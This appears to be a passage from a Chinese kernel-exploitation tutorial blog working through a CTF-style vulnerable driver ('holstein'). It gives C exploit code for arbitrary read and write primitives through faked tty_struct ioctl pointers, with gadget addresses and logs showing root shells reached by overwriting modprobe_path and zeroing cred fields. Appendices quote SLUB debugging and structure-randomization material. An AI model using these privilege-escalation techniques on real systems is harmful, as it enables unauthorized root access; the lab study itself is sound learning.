首先介绍一下相关的AAR、AAW原语。我们已经发现,ioctl系统调用对应的tty_struct操作函数执行时,通用寄存器中保存了我们从用户空间传入的值。例如,当ioctl调用如下时:
ioctl(spray[i], 0xdeadbeef, 0xcafebabe);
对应操作函数执行时的寄存器状态如下:
RAX: ffffffffdead0c00 RBX: ffff962e01cf3800 RCX: 00000000deadbeef
RDX: 00000000cafebabe RSI: 00000000deadbeef RDI: ffff962e01cf3400
RBP: ffffb9fc40187ea8 R08: 00000000cafebabe R09: 0000000000000000
R10: 0000000000000000 R11: 0000000000000000 R12: 00000000deadbeef
R13: ffff962e01cf3400 R14: 00000000cafebabe R15: ffff962e01b82e00
再结合tty相关的ioctl函数原型:
int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg);
那么,我们能够通过在伪函数表中ioctl对应项放置以下gadget(存在于当前内核中)的指针来实现4字节(rcx的值来自ioctl传入的第2个int类型参数)的AAW:
0xffffffff811b7dd6: mov [rdx], rcx; ret;
类似的,以下gadget则能够实现4字节(ioctl的返回值是int类型)的AAR:
0xffffffff81440428: mov eax, [rdx]; ret;
下面我们将利用AAW通过两种不同的方式实现提权:修改usermode helpers和修改当前进程的cred结构体。
5.1 Usermode Helpers
我们在《Linux Kernel PWN | 01 From Zero to One》相关部分已经介绍过usermode helpers,以及如何通过修改usermode helpers来实现提权,比如使用kROP去修改modprobe_path。接下来我们实践一下利用AAW来修改modprobe_path实现提权。
由于当前环境中的内核没有在/proc/kallsyms中暴露modprobe_path,我们需要用别的方法查询该字符串相对于内核基址的偏移。作者使用了他开发的ptrlib,我用pwntools来实现:
from pwn import *
elf = ELF('./vmlinux')
print(hex(next(elf.search(b'/sbin/modprobe\x00'))))
接下来就可以写ExP了,关键点如下所示:
void AAW32(unsigned long addr, unsigned int val) {
unsigned long *p = (unsigned long *)&buf;
p[0xc] = mov_ptr_rdx_rcx_ret;
*(unsigned long *)&buf[0x418] = g_buf;
write(fd, buf, 0x420);
for (int i = 0; i < SPRAY_NUM; i++)
ioctl(spray[i], val /* rcx */, addr /* rdx */);
}
int main() {
for (int i = 0; i < sizeof(win_condition); i += 4)
AAW32(modprobe_path + i, *(unsigned int *)&win_condition[i]);
}
这里附上我最终的ExP(借用了之前读过的一篇文章的思路和代码)和作者的ExP。测试一下,成功提权:
/ $ /exploit
[*] spraying 50 tty_struct objects
[+] /dev/holstein opened
[*] spraying 50 tty_struct objects
[*] leaking kernel base and g_buf with OOB read
[+] leaked kernel base address: 0xffffffffa9800000
[+] leaked g_buf address: 0xffff9f8841cfd000
[*] AAW: writing 0x706d742f at 0xffffffffaa638180
[*] AAW: writing 0x6976652f at 0xffffffffaa638184
[*] AAW: writing 0x6c at 0xffffffffaa638188
[+] win_condition (dropper) written to /tmp/evil
[*] triggering modprobe
/tmp/pwn: line 1: ޭ��: not found
[*] spawning root shell
/ #
5.2 cred Structure
既然我们拥有AAW能力,那么如果能够将当前进程中cred结构体的各种ID重写为0,理论上就能提权到root。现在的问题是如何获取自身进程结构体地址。
在版本较旧的内核中,全局符号current_task能够用来找到当前进程的task_struct。然而,新版本内核中它已经不是全局变量,而是存储在每个CPU空间中,需要使用GS寄存器访问。但是,我们同时拥有AAR和AAW,而且内核堆由内核与所有驱动共享,因此可以先使用AAR能力搜索内核堆来寻找当前进程的cred结构体。
在v5.15版本的内核中,task_struct结构体定义已经非常长,这里附上一个备份,方便查看。其中的cred结构体指针后面的comm数组保存了当前进程的名称:
/* Effective (overridable) subjective task credentials (COW): */
const struct cred __rcu *cred;
#ifdef CONFIG_KEYS
/* Cached requested key. */
struct key *cached_requested_key;
#endif
/*
* executable name, excluding path.
*
* - normally initialized setup_new_exec()
* - access it with [gs]et_task_comm()
* - lock it with task_lock()
*/
char comm[TASK_COMM_LEN];
我们可以将当前进程名称利用prctl函数设置为一个内核中不太常见的字符串,然后利用AAR在堆上搜索这个字符串,找到comm,进而找到cred指针。找到cred指针后,就可以利用AAW将cred结构体中的各种ID重写为0。这里附上我最终的ExP,关键部分如下:
unsigned int AAR32(unsigned long addr) {
if (cache_fd == -1) {
unsigned long *p = (unsigned long *)&buf;
p[12] = mov_eax_ptr_rdx_ret;
*(unsigned long *)&buf[0x418] = g_buf;
write(fd, buf, 0x420);
for (int i = 0; i < SPRAY_NUM; i++) {
int v = ioctl(spray[i], 0, addr /* rdx */);
if (v != -1) {
cache_fd = spray[i];
return v;
}
}
} else
return ioctl(cache_fd, 0, addr);
}
int main() {
prctl(PR_SET_NAME, "aptx4869");
for (addr = g_buf - 0x1000000;; addr += 0x8)
if (AAR32(addr) == 0x78747061 && AAR32(addr + 4) == 0x39363834)
break;
unsigned long addr_cred = 0;
addr_cred |= AAR32(addr - 8);
addr_cred |= (unsigned long)AAR32(addr - 4) << 32;
puts("[*] changing cred to root");
for (int i = 1; i < 9; i++)
AAW32(addr_cred + i * 4, 0);
}
测试一下,有几次堆喷不奏效的情况,不过成功率还可以。成功提权的过程如下:
/ $ /exploit
[*] spraying 50 tty_struct objects
[+] /dev/holstein opened
[*] spraying 50 tty_struct objects
[*] leaking kernel base and g_buf with OOB read
[+] leaked kernel base address: 0xffffffffa4600000
[+] leaked g_buf address: 0xffff93fbc1cfb000
[*] changing .comm to aptx4869
[*] searching for aptx4869 at 0xffff93fbc0d00000
[*] searching for aptx4869 at 0xffff93fbc0e00000
[*] searching for aptx4869 at 0xffff93fbc0f00000
[*] searching for aptx4869 at 0xffff93fbc1000000
[*] searching for aptx4869 at 0xffff93fbc1100000
[*] searching for aptx4869 at 0xffff93fbc1200000
[*] searching for aptx4869 at 0xffff93fbc1300000
[*] searching for aptx4869 at 0xffff93fbc1400000
[*] searching for aptx4869 at 0xffff93fbc1500000
[*] searching for aptx4869 at 0xffff93fbc1600000
[*] searching for aptx4869 at 0xffff93fbc1700000
[*] searching for aptx4869 at 0xffff93fbc1800000
[*] searching for aptx4869 at 0xffff93fbc1900000
[+] .comm found at 0xffff93fbc19e1110
[+] current->cred = 0xffff93fbc1bd5480
[*] changing cred to root
[*] AAW: writing 0x0 at 0xffff93fbc1bd5484
[*] AAW: writing 0x0 at 0xffff93fbc1bd5488
[*] AAW: writing 0x0 at 0xffff93fbc1bd548c
[*] AAW: writing 0x0 at 0xffff93fbc1bd5490
[*] AAW: writing 0x0 at 0xffff93fbc1bd5494
[*] AAW: writing 0x0 at 0xffff93fbc1bd5498
[*] AAW: writing 0x0 at 0xffff93fbc1bd549c
[*] AAW: writing 0x0 at 0xffff93fbc1bd54a0
[*] spawning root shell
/ # id
uid=0(root) gid=0(root) groups=1337
总结
本文主要介绍了内核堆溢出的基本原理、基于kROP的漏洞利用技术、stack pivoting及基于AAR、AAW的漏洞利用技术。可以发现,基于AAR、AAW的漏洞利用技术相对稳定,因为它们并没有对内核栈和堆造成较大破坏。另外,如果只是为了提升权限,那么简单利用AAW去修改usermode helpers、cred结构体等已经足够;如果目的是容器逃逸,那么修改这些数据结构是不够的。
洋洋洒洒写了一篇很长的技术文章,但我确实学到很多东西,也希望这篇文章能给你带来帮助和思考。
留学之际,我在《向南》中写道:
从2019、2020年开始,我们的世界似乎进入了一个全新的游戏副本,未来充满了前所未见、“稀奇古怪”的未知。然而,无论在哪,珍惜当下,珍惜时间和精力吧。
一晃三四个月过去,时代愈发波谲云诡。希望大家都能平安健康,保持初心。
附录1:SLAB代码注释
以下注释来自mm/slab.c:
/*
* The memory is organized in caches, one cache for each object type.
* (e.g. inode_cache, dentry_cache, buffer_head, vm_area_struct)
* Each cache consists out of many slabs (they are small (usually one
* page long) and always contiguous), and each slab contains multiple
* initialized objects.
*
* This means, that your constructor is used only for newly allocated
* slabs and you must pass objects with the same initializations to
* kmem_cache_free.
*
* Each cache can only support one memory type (GFP_DMA, GFP_HIGHMEM,
* normal). If you need a special memory type, then must create a new
* cache for that memory type.
*
* In order to reduce fragmentation, the slabs are sorted in 3 groups:
* full slabs with 0 free objects
* partial slabs
* empty slabs with no allocated objects
*
* If partial slabs exist, then new allocations come from these slabs,
* otherwise from empty slabs or new slabs are allocated.
*
* kmem_cache_destroy() CAN CRASH if you try to allocate from the cache
* during kmem_cache_destroy(). The caller must prevent concurrent allocs.
*
* Each cache has a short per-cpu head array, most allocs
* and frees go into that array, and if that array overflows, then 1/2
* of the entries in the array are given back into the global cache.
* The head array is strictly LIFO and should improve the cache hit rates.
* On SMP, it additionally reduces the spinlock operations.
*/
附录2:SLUB Debugging
SLUB提供了debug功能,可以参考相关内核文档来使用。下面是摘录自该文档的功能说明:
Some more sophisticated uses of slub_debug:
-------------------------------------------
Parameters may be given to slub_debug. If none is specified then full
debugging is enabled. Format:
slub_debug=<Debug-Options> Enable options for all slabs
slub_debug=<Debug-Options>,<slab name>
Enable options only for select slabs
Possible debug options are
F Sanity checks on (enables SLAB_DEBUG_CONSISTENCY_CHECKS
Sorry SLAB legacy issues)
Z Red zoning
P Poisoning (object and padding)
U User tracking (free and alloc)
T Trace (please only use on single slabs)
A Toggle failslab filter mark for the cache
O Switch debugging off for caches that would have
caused higher minimum slab orders
- Switch all debugging off (useful if the kernel is
configured with CONFIG_SLUB_DEBUG_ON)
附录3:SLUB分配器示意图
图片来自蜗窝科技-smcdef:
附录4:Structure Layout Randomization
参考《Randomizing structure layout》,__randomize_layout标志属于一个名为“结构体随机化”的新漏洞缓解机制(其实也不算很新了,这篇参考文章是2017年的)。以下内容摘自这篇文章:
Fields in a C structure are laid out by the compiler in order of their declaration. There may or may not be padding between the fields, depending on architecture alignment rules and whether the “
packed” attribute is present. One technique for attacking the kernel is using memory bounds-checking flaws to overwrite specific fields of a structure with malicious values. When the order of fields in a structure is known, it is trivial to calculate the offsets where sensitive fields reside. A useful type of field for such exploitation is the function pointer, which an attacker can overwrite with a location containing malicious code that the kernel can be tricked into executing. Other sensitive data structures include security credentials, which can result in privilege-escalation vulnerabilities when overwritten.The
randstructplugin randomly rearranges fields at compile time given a randomization seed. When potential attackers do not know the layout of a structure, it becomes much harder for them to overwrite specific fields in those structures. Thus, the barrier to exploitation is raised significantly, providing extra protection to the kernel from such attacks. Naturally, compiler support is necessary to get this feature to work. Since kernel 4.8, GCC’s plugin infrastructure has been used by the kernel to implement such support for KSPP features.To get structure randomization working in the kernel, a few things need to be done to ensure that it works smoothly without breaking anything. Once enabled, the
randstructplugin will do its magic provided a few conditions are met. First, structures marked for randomization need to be tagged with the__randomize_layoutannotation. However, structures consisting entirely of function pointers are automatically randomized. Structures that only contain function pointers are a big target for attackers and reordering them is unlikely to cause problems elsewhere. This behavior can be overridden with the__no_randomize_layoutannotation, when such randomization is undesirable. Therefore, if enabled, structure randomization is opt-in, except for structures that only contain function pointers, in which case it becomes opt-out. An example of a situation where__no_randomize_layoutis needed is this patch from Cook, in which some paravirtualization structures (consisting entirely of function pointers) are used outside the kernel, hence should not be auto-randomized.Structures to be randomized need to be initialized with designated initializers. A designated initializer is a C99 feature where the members of a C structure are initialized in any order explicitly by member name instead of anonymously by order of declaration. Also, structure pointers should not be cast to other pointer types for randomized structures. Cook has sent a number of patches to convert a few sensitive structures to use designated initializers, but their use has been standard practice in the kernel for some time now, so the kernel is pretty much ready for that feature. Structures that explicitly require designated initializers can be tagged with
__designated_init; that will trigger a warning if a designated initializer is not used when initializing them.
这篇文章还介绍了该机制的几个问题:
- 内核中最重要的结构体之一——
task_struct无法完全被随机化。 - 为启用了结构体随机化的内核构建第三方内核模块需要获得随机化种子,如果用户和开发者能够获得这个种子,攻击者也能够利用它来攻击这个安全机制本身。